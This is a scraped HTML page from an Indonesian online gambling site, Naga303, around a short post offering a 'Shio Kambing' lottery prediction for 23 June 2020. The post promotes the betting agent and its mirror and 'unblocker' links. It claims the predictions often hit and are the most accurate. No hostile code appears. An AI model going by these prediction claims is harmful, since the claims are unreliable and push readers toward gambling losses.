		display: inline-block;
		vertical-align: top;
		width: 70px;
		height: 25px;
		padding: 3px;
		background-color: white;
		border-radius: 18px;
		box-shadow: inset 0 -1px white, inset 0 1px 1px rgba(0, 0, 0, 0.05);
		cursor: pointer;
		background-image: -webkit-linear-gradient(top, #eeeeee, white 25px);
		background-image: -moz-linear-gradient(top, #eeeeee, white 25px);
		background-image: -o-linear-gradient(top, #eeeeee, white 25px);
		background-image: linear-gradient(to bottom, #eeeeee, white 25px);
		top: -6px;
                left: 30px;
	}

	.switch-input {
		position: absolute;
		top: 0;
		left: 0;
		opacity: 0;
	}

	.switch-label {
		position: relative;
		display: block;
		height: inherit;
		font-size: 11px;
		text-transform: uppercase;
		background: #be1e1e;
		border-radius: inherit;
		box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.12), inset 0 0 2px rgba(0, 0, 0, 0.15);
		-webkit-transition: 0.15s ease-out;
		-moz-transition: 0.15s ease-out;
		-o-transition: 0.15s ease-out;
		transition: 0.15s ease-out;
		-webkit-transition-property: opacity background;
		-moz-transition-property: opacity background;
		-o-transition-property: opacity background;
		transition-property: opacity background;
	}

	.switch-label:before, .switch-label:after {
		position: absolute;
		top: 50%;
		margin-top: -.5em;
		line-height: 1;
		-webkit-transition: inherit;
		-moz-transition: inherit;
		-o-transition: inherit;
		transition: inherit;
	}
	.switch-label:before {
		content: attr(data-off);
		right: 6px;
		color: white;
		text-shadow: 0 1px rgba(255, 255, 255, 0.5);
	}
	.switch-label:after {
		content: attr(data-on);
		left: 3px;
		color: white;
		text-shadow: 0 1px rgba(0, 0, 0, 0.2);
		opacity: 0;
	}
	.switch-input:checked ~ .switch-label {
		background: #be1e1e;
		box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15), inset 0 0 3px rgba(0, 0, 0, 0.2);
	}
	.switch-input:checked ~ .switch-label:before {
		opacity: 0;
	}
	.switch-input:checked ~ .switch-label:after {
		opacity: 1;
	}

	.switch-handle {
		position: absolute;
		top: 4px;
		left: 0px;
		width: 25px;
		height: 23px;
		background: white;
		border-radius: 10px;
		box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.2);
		background-image: -webkit-linear-gradient(top, white 40%, #f0f0f0);
		background-image: -moz-linear-gradient(top, white 40%, #f0f0f0);
		background-image: -o-linear-gradient(top, white 40%, #f0f0f0);
		background-image: linear-gradient(to bottom, white 40%, #f0f0f0);
		-webkit-transition: left 0.5s ease-out;
		-moz-transition: left 0.5s ease-out;
		-o-transition: left 0.5s ease-out;
		transition: left 0.5s ease-out;
	}

	.switch-input:checked ~ .switch-handle {
		left: 50px;
		box-shadow: -1px 1px 5px rgba(0, 0, 0, 0.2);
	}
</style>

<style type="text/css">
	@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
	    .switch{
			top: 4px;
		}

		div.radio-widget div.controls a{
			top: 10px;
		}

		div.radio-widget div.title{
			top:0px;
		}
	}

	@supports (-ms-accelerator:true) {
	  .switch{
			top: 4px;
		}

		div.radio-widget div.controls a{
			top: 10px;
		}

		div.radio-widget div.title{
			top:0px;
		}
	}
</style>

<!--[if IE]>
	<style>
		.switch{
			top: 4px;
		}

		div.radio-widget div.controls a{
			top: 10px;
		}

		div.radio-widget div.title{
			top:0px;
		}
	</style>
<![endif]-->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css">

</head>
<body class="wp-singular post-template-default single single-post postid-743 single-format-standard wp-theme-musica sub-page">





<header id="page-header">
    <div id="header-top">
        <div class="wrapper clearfix">


            <div class="radioo" style="width:250px; float:right">
			   <a href="https://goo.gl/Zc99Hi" style="display: block; margin: 0 6px;"><img src="/wp-content/uploadss/2016/11/unblocker-infonaga303.png" width="100%"></a>
            </div>

            <div id="logo-image">
                            <a href="http://www.infonaga303.com"><img src="/wp-content/uploadss/2020/06/Naga303-Logo-1.png" alt="Prediksi Togel Online, Situs Agen Judi, Togel Hari Ini, Naga303" title="Prediksi Togel Online, Situs Agen Judi, Togel Hari Ini, Naga303"></a>
                        </div>
            <div id="header-left" class="clearfix">
						    <div id="sosmed">
			      <ul id="navigationMenu">
			        			          <li>
			            <a href="https://join.skype.com/invite/tTdbEpEVdJdl" class="skype" style="background: url('https://landingsplash.xyz/banner/image/contactIcon/skype.png'); background-size: 100%; background-repeat: no-repeat;"><span>Naga303</span></a>
			          </li>
			        			          <li>
			            <a href="https://t.me/Naga303" class="telegram" style="background: url('https://landingsplash.xyz/banner/image/contactIcon/telegram.png'); background-size: 100%; background-repeat: no-repeat;"><span>Naga303</span></a>
			          </li>
			        			          <li>
			            <a href="https://www.pinterest.ph/Naga303_Official" class="pinterest" style="background: url('https://landingsplash.xyz/banner/image/contactIcon/pinterest.png'); background-size: 100%; background-repeat: no-repeat;"><span>Naga303_Official</span></a>
			          </li>
			        			          <li>
			            <a href="https://www.youtube.com/channel/UCVyXcqxSrtufjO1dPDceRrQ" class="youtube" style="background: url('https://landingsplash.xyz/banner/image/contactIcon/ytube-icon.png'); background-size: 100%; background-repeat: no-repeat;"><span>Naga303 Official</span></a>
			          </li>
			        			          <li>
			            <a href="https://www.instagram.com/nagatogel.official" class="instagram" style="background: url('https://landingsplash.xyz/banner/image/contactIcon/instagram-icon.png'); background-size: 100%; background-repeat: no-repeat;"><span>nagatogel.official</span></a>
			          </li>
			        			          <li>
			            <a href="https://api.whatsapp.com/send?phone=6282374644376" class="whatsapp" style="background: url('https://landingsplash.xyz/banner/image/contactIcon/whatsapp-icon.png'); background-size: 100%; background-repeat: no-repeat;"><span>+6282374644376</span></a>
			          </li>
			        			          <li>
			            <a href="javascript:void(0);" class="wechat" style="background: url('https://landingsplash.xyz/banner/image/contactIcon/wechat-icon.png'); background-size: 100%; background-repeat: no-repeat;"><span>nga303</span></a>
			          </li>
			        			          <li>
			            <a href="https://line.me/ti/p/~nga303" class="line" style="background: url('https://landingsplash.xyz/banner/image/contactIcon/line-icon.png'); background-size: 100%; background-repeat: no-repeat;"><span>nga303</span></a>
			          </li>
			        			          <li>
			            <a href="https://twitter.com/@naga303off1" class="twitter" style="background: url('https://landingsplash.xyz/banner/image/contactIcon/twitter-icon.png'); background-size: 100%; background-repeat: no-repeat;"><span>@naga303off1</span></a>
			          </li>
			        			          <li>
			            <a href="https://www.facebook.com/groups/naga303/" class="facebook" style="background: url('https://landingsplash.xyz/banner/image/contactIcon/fb-icon.png'); background-size: 100%; background-repeat: no-repeat;"><span>Naga303</span></a>
			          </li>
			        			      </ul>
			    </div>
			                  <!-- socials-link -->

                                    
            </div>
            <!-- header-left -->
        </div>
        <!-- wrapper -->
    </div>
    <!-- header-top -->
    <div id="header-bottom">
        <div class="wrapper clearfix">
            <nav id="main-nav">
            <ul id="main-menu" class="menu clearfix"><li class="menu-home-item"><a data-icon="&#xe1c2;" href="http://www.infonaga303.com"></a></li><li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="http://www.infonaga303.com/cara-deposit-withdraw/">CARA DEPOSIT &#038; WITHDRAW</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="http://www.infonaga303.com/cara-daftar-2/">CARA DAFTAR</a></li>
<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="http://www.infonaga303.com/referral/">REFERRAL</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-687"><a>PANDUAN</a>
<ul class="sub-menu">
	<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="http://www.infonaga303.com/67-2/">Buka Kunci</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="http://www.infonaga303.com/hitungan-togel/">Hitungan Togel</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="http://www.infonaga303.com/lupa-password-ganti-password/">LUPA PASSWORD / GANTI PASSWORD</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="http://www.infonaga303.com/mobile-version/">MOBILE VERSION</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="http://www.infonaga303.com/panduan-bermain/">PANDUAN BERMAIN</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="http://www.infonaga303.com/bantuan/">BANTUAN</a></li>
</ul>
</li>
<li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="http://www.infonaga303.com/buku-mimpi/">BUKU MIMPI</a></li>
<li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="http://www.infonaga303.com/prediksi/">Prediksi</a></li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696"><a href="http://www.infonaga303.com/promotion/">Promotion</a></li>
<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-697"><a href="http://www.infonaga303.com/vip/">VIP</a></li>
</ul><div id="mobile-menu" class="menu-first-container"><span>Menu</span><ul id="toggle-view-menu"><li class="clearfix"><h3><a href="http://www.infonaga303.com">Home</a></h3></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684 clearfix"><h3><a href="http://www.infonaga303.com/cara-deposit-withdraw/">CARA DEPOSIT &#038; WITHDRAW</a></h3></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685 clearfix"><h3><a href="http://www.infonaga303.com/cara-daftar-2/">CARA DAFTAR</a></h3></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686 clearfix"><h3><a href="http://www.infonaga303.com/referral/">REFERRAL</a></h3></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-687 clearfix"><h3><a>PANDUAN</a></h3>
<span>+</span><div class='clear'></div><div class='menu-panel clearfix'><ul>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="http://www.infonaga303.com/67-2/">Buka Kunci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="http://www.infonaga303.com/hitungan-togel/">Hitungan Togel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="http://www.infonaga303.com/lupa-password-ganti-password/">LUPA PASSWORD / GANTI PASSWORD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="http://www.infonaga303.com/mobile-version/">MOBILE VERSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="http://www.infonaga303.com/panduan-bermain/">PANDUAN BERMAIN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="http://www.infonaga303.com/bantuan/">BANTUAN</a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694 clearfix"><h3><a href="http://www.infonaga303.com/buku-mimpi/">BUKU MIMPI</a></h3></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695 clearfix"><h3><a href="http://www.infonaga303.com/prediksi/">Prediksi</a></h3></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 clearfix"><h3><a href="http://www.infonaga303.com/promotion/">Promotion</a></h3></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-697 clearfix"><h3><a href="http://www.infonaga303.com/vip/">VIP</a></h3></li>
</ul></div>            </nav>
            <!-- main-nav -->
            <div class="search-box clearfix">

                
            </div>
            <!--search-box-->
        </div>
        <!-- wrapper -->
    </div>
    <!-- header-bottom -->
</header>
<!-- page-header -->

<div id="main-content">
    <div class="wrapper clearfix">
<div class="col-a">
    
    
        <div class="breadcrumb"><a class="b-home" href="http://www.infonaga303.com"><span class="icon-home-4"></span>Home</a>&nbsp;/&nbsp;<a href="http://www.infonaga303.com/category/prediksi-shio/">Prediksi Shio</a>&nbsp;/&nbsp;<a href="http://www.infonaga303.com/category/shio-kambing/">Shio Kambing</a>&nbsp;/&nbsp;<span class="current-page">Prediksi Shio Kambing Selasa 23 Juni 2020</span></div>    <div class="kopa-single-1">
    <div id="post-743" class="post-743 post type-post status-publish format-standard hentry category-prediksi-shio category-shio-kambing entry-box clearfix">              
                <header>
            <h4 class="entry-title">Prediksi Shio Kambing Selasa 23 Juni 2020</h4>
                    </header>
        
        <div class="elements-box">
            <div><img fetchpriority="high" decoding="async" width="600" height="367" src="http://303togel.com/wp-content/uploads/2020/06/TG-KAMBING-TGGAL-23-JUNI.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="" style="display: block; margin-bottom: 5px; clear:both;max-width: 100%;" link_thumbnail="" srcset="http://303togel.com/wp-content/uploads/2020/06/TG-KAMBING-TGGAL-23-JUNI.jpg 600w, http://303togel.com/wp-content/uploads/2020/06/TG-KAMBING-TGGAL-23-JUNI-300x184.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"></div>
<p>Agen Judi Online Terbesar &amp; Terpercaya, Kami biasa memberikan info togel yaitu Prediksi 12 SHIO TOTO, dimana prediksi ini telah kami racik terlebih dahulu dan sering tembus, juga dianggap yang PALING JITU,untuk informasi mengenai Prediksi 12 SHIO TOTO ini lah yang tadi kami bahas semoga bermanfaat prediksinya dan semoga anda beruntung.<br />
Judi Online TERBAIK, TERPERCAYA DAN TERBESAR di INDONESIA.Hanya di www.naga303.club</p>
        </div>

        <div class="border-box">
            
            <div class="wrap-page-links clearfix">
                <div class="page-links">
                                    </div><!--page-links-->
            </div><!--wrap-page-links-->

            <div class="clear"></div>
        </div><!-- border-box -->
        
                <ul class="social-link clearfix">
            <li>Share this Post:</li>

                            <li><a data-icon="&#xe1c3;" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.infonaga303.com%2Fprediksi-shio-kambing-selasa-23-juni-2020%2F" title="Facebook" target="_blank"></a></li>
            
                            <li><a data-icon="&#xe1c7;" href="https://twitter.com/home?status=Prediksi Shio Kambing Selasa 23 Juni 2020:+http%3A%2F%2Fwww.infonaga303.com%2Fprediksi-shio-kambing-selasa-23-juni-2020%2F" title="Twitter" target="_blank"></a></li>
            
                            <li><a data-icon="&#xe1be;" href="https://plus.google.com/share?url=http%3A%2F%2Fwww.infonaga303.com%2Fprediksi-shio-kambing-selasa-23-juni-2020%2F" title="Google" target="_blank"></a></li>
            
                            <li><a data-icon="&#xe1f7;" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Fwww.infonaga303.com%2Fprediksi-shio-kambing-selasa-23-juni-2020%2F&amp;title=Prediksi+Shio+Kambing+Selasa+23+Juni+2020&amp;summary=Agen+Judi+Online+Terbesar+%26amp%3B+Terpercaya%2C+Kami+biasa+memberikan+info+togel+yaitu+Prediksi+12+SHIO+TOTO%2C+dimana+prediksi+ini+telah+kami+racik+terlebih+dahulu+dan+sering+tembus%2C+juga+dianggap+yang+PALING+JITU%2Cuntuk+informasi+mengenai+Prediksi+12+SHIO+TOTO+ini+lah+yang+tadi+kami+bahas+semoga+bermanfaat+prediksinya+dan+semoga+anda+beruntung.+Judi+Online+TERBAIK%2C+TERPERCAYA...&amp;source=Web+Toto+Naga303" title="Linkedin" target="_blank"></a></li>
            
                            <li><a data-icon="&#xe1fd;" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.infonaga303.com%2Fprediksi-shio-kambing-selasa-23-juni-2020%2F&amp;media=&amp;description=Prediksi Shio Kambing Selasa 23 Juni 2020" title="Pinterest" target="_blank"></a></li>
            
                            <li><a data-icon="&#xe221;" href="/cdn-cgi/l/email-protection#[base64]" title="Email" target="_self"></a></li>
                                            
        </ul>
    
            </div><!--entry-box-->
</div>
            <div class="about-author clearfix">
            <div class="about-author-detail clearfix">
                <a class="avatar-thumb" href="http://www.infonaga303.com/author/nagatg/"><img alt='' src='https://secure.gravatar.com/avatar/2a376c4f7bea4d0be61c6f45b327ad00705af1e0d150aa9fc9e8e8c48acef088?s=155&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2a376c4f7bea4d0be61c6f45b327ad00705af1e0d150aa9fc9e8e8c48acef088?s=310&#038;d=mm&#038;r=g 2x' class='author-avatar avatar avatar-155 photo' height='155' width='155' decoding='async'/></a>
                <div class="author-content">
                    <header>                              
                        <a class="author-name" href="http://www.infonaga303.com/author/nagatg/">Nagatg</a>
                    </header>
                    <p></p>
                    <p><strong>View all contributions by</strong> <a href="http://www.infonaga303.com/author/nagatg/">Nagatg</a></p>
                    
                                        <!-- social-link -->
                </div><!--author-content-->
            </div>
        </div><!--about-author-->
    
    
    
    
    
</div>
<!-- col-a -->
<div class="sidebar col-b widget-area-2">
    </div>
<!-- col-b -->
<div class="clear"></div>
    
    </div> <!-- wrapper -->
</div> <!-- main-content -->


<style>
#panel-kanan-linkalternatif1{
    position: fixed;
    text-decoration: none;
    width: 257px;
    min-height: 25px;
    right: 0px;
    text-align: center;
    border-top-right-radius: 7px;
    border-bottom-right-radius: 7px;
    border-top-left-radius: 7px;
    border-bottom-left-radius: 7px;
    background-color: #B91616;
    z-index: 9999;
    color: #FFF;
    padding-right: 15px;
    background: red; /* For browsers that do not support gradients */    
    background: -webkit-linear-gradient(left top, red, darkred); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(bottom right, red, darkred); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(bottom right, red, darkred); /* For Firefox 3.6 to 15 */
    background: linear-gradient(to bottom right, red, darkred); /* Standard syntax (must be last) */
    top: 245px !important;
}
#panel-kanan-linkalternatif2{
    position: fixed;
    text-decoration: none;
    width: 257px;
    min-height: 25px;
    right: 0px;
    text-align: center;
    border-top-right-radius: 7px;
    border-bottom-right-radius: 7px;
    border-top-left-radius: 7px;
    border-bottom-left-radius: 7px;
    background-color: #B91616;
    z-index: 9999;
    font-size: 19px;
    background: white; /* For browsers that do not support gradients */    
    background: -webkit-linear-gradient(left top, white, gray); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(bottom right, white, gray); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(bottom right, white, gray); /* For Firefox 3.6 to 15 */
    background: linear-gradient(to bottom right, white, gray); /* Standard syntax (must be last) */
    top: 272px !important;
}

#panel-kanan-linkalternatif2:hover{
    background: red; /* For browsers that do not support gradients */    
    background: -webkit-linear-gradient(left top, gray, white); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(bottom right, gray, white); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(bottom right, gray, white); /* For Firefox 3.6 to 15 */
    background: linear-gradient(to bottom right, gray, white); /* Standard syntax (must be last) */
    color:fff;
}

#panel-kanan-linkalternatif3:hover{
    background: red; /* For browsers that do not support gradients */    
    background: -webkit-linear-gradient(left top, gray, white); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(bottom right, gray, white); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(bottom right, gray, white); /* For Firefox 3.6 to 15 */
    background: linear-gradient(to bottom right, gray, white); /* Standard syntax (must be last) */
    color:fff
}

#panel-kanan-linkalternatif3{
    position: fixed;
    text-decoration: none;
    width: 257px;
    min-height: 25px;
    right: 0px;
    text-align: center;
    border-top-right-radius: 7px;
    border-bottom-right-radius: 7px;
    border-top-left-radius: 7px;
    border-bottom-left-radius: 7px;
    background-color: #B91616;
    z-index: 9999;
    font-size: 19px;
    background: white; /* For browsers that do not support gradients */    
    background: -webkit-linear-gradient(left top, white, gray); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(bottom right, white, gray); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(bottom right, white, gray); /* For Firefox 3.6 to 15 */
    background: linear-gradient(to bottom right, white, gray); /* Standard syntax (must be last) */
    top: 300px !important;
}


#panel-kanan-linkalternatifin1{
    text-decoration: none;
    padding: 0 5px 5px 5px;
    text-align: center;
    border-top-right-radius: 7px;
    border-bottom-right-radius: 7px;
    border-top-left-radius: 7px;
    border-bottom-left-radius: 7px;
    background-color: #B91616;
    z-index: 9999;
    color: #FFF;
    background: red; /* For browsers that do not support gradients */    
    background: -webkit-linear-gradient(left top, red, darkred); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(bottom right, red, darkred); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(bottom right, red, darkred); /* For Firefox 3.6 to 15 */
    background: linear-gradient(to bottom right, red, darkred); /* Standard syntax (must be last) */
}
#panel-kanan-linkalternatifin2{
    text-decoration: none;
    padding: 0 5px 5px 5px;
    text-align: center;
    border-top-right-radius: 7px;
    border-bottom-right-radius: 7px;
    border-top-left-radius: 7px;
    border-bottom-left-radius: 7px;
    background-color: #B91616;
    z-index: 9999;
    font-size: 19px;
    background: white; /* For browsers that do not support gradients */    
    background: -webkit-linear-gradient(left top, white, gray); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(bottom right, white, gray); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(bottom right, white, gray); /* For Firefox 3.6 to 15 */
    background: linear-gradient(to bottom right, white, gray); /* Standard syntax (must be last) */
}

#panel-kanan-linkalternatifin2:hover{
    background: red; /* For browsers that do not support gradients */    
    background: -webkit-linear-gradient(left top, gray, white); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(bottom right, gray, white); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(bottom right, gray, white); /* For Firefox 3.6 to 15 */
    background: linear-gradient(to bottom right, gray, white); /* Standard syntax (must be last) */
    color:fff;
}

#panel-kanan-linkalternatifin3:hover{
    background: red; /* For browsers that do not support gradients */    
    background: -webkit-linear-gradient(left top, gray, white); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(bottom right, gray, white); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(bottom right, gray, white); /* For Firefox 3.6 to 15 */
    background: linear-gradient(to bottom right, gray, white); /* Standard syntax (must be last) */
    color:fff
}

#panel-kanan-linkalternatifin3{
    text-decoration: none;
    padding: 0 5px 5px 5px;
    text-align: center;
    border-top-right-radius: 7px;
    border-bottom-right-radius: 7px;
    border-top-left-radius: 7px;
    border-bottom-left-radius: 7px;
    background-color: #B91616;
    z-index: 9999;
    font-size: 19px;
    background: white; /* For browsers that do not support gradients */    
    background: -webkit-linear-gradient(left top, white, gray); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(bottom right, white, gray); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(bottom right, white, gray); /* For Firefox 3.6 to 15 */
    background: linear-gradient(to bottom right, white, gray); /* Standard syntax (must be last) */
}

.linkalter{
    display:block;
}

.linkalterin{
    display:none;
}

@media only screen and ( max-width: 1730px ){
    .linkalter{
        display:none;
    }
    .linkalterin{
        display: block;
    }
}   
</style>


<div class="linkalter">
    <div id="panel-kanan-linkalternatif1">
        <strong>
            <span style="font-size:15px">LINK ALTERNATIVE BARU</span>
        </strong>
    </div>
    <div id="panel-kanan-linkalternatif2">
        <strong>
            <a href="https://nagawins.store" style="color:darkred" target="_blank">https://nagawins.store</a>
        </strong>
    </div>
    <div id="panel-kanan-linkalternatif3">
        <strong>
            <a href="http://playng303ku.xyz/" style="color:darkred" target="_blank">http://playng303ku.xyz/</a>
        </strong>
    </div>
</div>

<footer id="page-footer">
    <div class="wrapper clearfix">
        
<a href="http://livechatnaga303.com/" class="new-window" title="Livechat Naga303">Livechat</a>
                <span class="split-line"> | </span>
                <a href="../promosi.html" class="new-window" title="Promosi Naga303">Promosi</a>
                <span class="split-line"> | </span>
                <a href="../jadwal-bank.html" class="new-window" title="Jadwal Bank Naga303">Jadwal Bank</a>
                <span class="split-line"> | </span>
                <a href="../mobile.html" class="new-window" title="Aplikasi Mobile Naga303">Aplikasi Mobile</a>
                <hr>
                &copy Copyright Naga303 2012
</div>

<div id="copyright" style="margin-left:50px; text-align: center;">
<br>
                
</div>

<div id="copyright" style="margin-left:50px;">
</div>
        
                
    </div>
	                         <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
          <script type="text/javascript">
    $('.new-window').on('click', function(e) {
      e.preventDefault()
      openNewWindow($(this).attr('href'), 'Tab', 830, 690, 0, 0, 'yes');
      function openNewWindow(url, name, width, height, left, top, scrollbars) {
        window.open(url, name, 'left=' + left + ', top=' + top + ', width=' + width + ', height=' + height + ', scrollbars=' + scrollbars + ', location=no, menubar=no, titlebar=no, hotkeys=no, toolbars=no, status =no, resizable=yes');
      }
    });
  </script>
</script>

    <!-- wrapper -->
</footer>
<!-- page-footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploadss\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/musica\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<input type="hidden" id="kopa_set_view_count_wpnonce" name="kopa_set_view_count_wpnonce" value="7aef269384" /><input type="hidden" id="kopa_set_user_rating_wpnonce" name="kopa_set_user_rating_wpnonce" value="a86e880bd5" /><script type="text/javascript" src="http://www.infonaga303.com/wp-content/themes/musica/js/superfish.js" id="kopa-superfish-js-js"></script>
<script type="text/javascript" src="http://www.infonaga303.com/wp-content/themes/musica/js/retina.js" id="kopa-retina-js"></script>
<script type="text/javascript" src="http://www.infonaga303.com/wp-content/themes/musica/js/bootstrap.js" id="kopa-bootstrap-js-js"></script>
<script type="text/javascript" src="http://www.infonaga303.com/wp-content/themes/musica/js/jquery.flexslider-min.js" id="kopa-flexlisder-js-js"></script>
<script type="text/javascript" src="http://www.infonaga303.com/wp-content/themes/musica/js/tweetable.jquery.js" id="kopa-tweetable-js-js"></script>
<script type="text/javascript" src="http://www.infonaga303.com/wp-content/themes/musica/js/jquery.timeago.js" id="kopa-timeago-js-js"></script>
<script type="text/javascript" src="http://www.infonaga303.com/wp-content/themes/musica/js/jquery.prettyPhoto.js" id="kopa-prettyPhoto-js-js"></script>
<script type="text/javascript" src="http://www.infonaga303.com/wp-content/themes/musica/js/jquery.carouFredSel-6.0.4-packed.js?ver=6.0.4" id="kopa-carouFredSel-js"></script>
<script type="text/javascript" src="http://www.infonaga303.com/wp-content/themes/musica/js/jquery.exposure.js?ver=1.0.1" id="kopa-jquery-exposure-js"></script>
<script type="text/javascript" src="http://www.infonaga303.com/wp-content/themes/musica/js/jquery.form.js" id="kopa-jquery-form-js"></script>
<script type="text/javascript" src="http://www.infonaga303.com/wp-content/themes/musica/js/jquery.validate.min.js" id="kopa-jquery-validate-js"></script>
<script type="text/javascript" src="http://www.infonaga303.com/wp-content/themes/musica/js/modernizr-transitions.js" id="kopa-modernizr-transitions-js"></script>
<script type="text/javascript" src="http://www.infonaga303.com/wp-content/themes/musica/js/jquery.masonry.min.js" id="kopa-jquery-masonry-js"></script>
<script type="text/javascript" src="http://www.infonaga303.com/wp-content/themes/musica/js/set-view-count.js" id="kopa-set-view-count-js"></script>
<script type="text/javascript" id="kopa-custom-js-js-extra">
/* <![CDATA[ */
var kopa_custom_front_localization = {"validate":{"form":{"submit":"Submit","sending":"Sending..."},"name":{"required":"Please enter your name.","minlength":"At least {0} characters required."},"email":{"required":"Please enter your email.","email":"Please enter a valid email."},"url":{"required":"Please enter your url.","url":"Please enter a valid url."},"message":{"required":"Please enter a message.","minlength":"At least {0} characters required."}}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.infonaga303.com/wp-content/themes/musica/js/custom.js" id="kopa-custom-js-js"></script>
<script type="text/javascript" src="http://www.infonaga303.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.infonaga303.com/wp-content/plugins/easy-responsive-tabs/assets/js/bootstrap-dropdown.js?ver=3.1" id="bootstrap_dropdown-js"></script>
<script type="text/javascript" src="http://www.infonaga303.com/wp-content/plugins/easy-responsive-tabs/assets/js/bootstrap-tab.js?ver=3.1" id="bootstrap_tab-js"></script>
<script type="text/javascript" src="http://www.infonaga303.com/wp-content/plugins/easy-responsive-tabs/assets/js/bootstrap-tabdrop.js?ver=3.1" id="ert_tab_js-js"></script>
<script type="text/javascript" src="http://www.infonaga303.com/wp-content/plugins/easy-responsive-tabs/assets/js/ert_js.php?ver=3.1" id="ert_js-js"></script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"915b883f414c4d978c8a990af294d0d2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.infonaga303.com/wp-admin/admin-ajax.php
body_size: 43
content:
{"count":55}

--- FILE ---
content_type: text/css
request_url: http://www.infonaga303.com/wp-content/themes/musica/style.css?ver=6.8.3
body_size: 12533
content:
/*
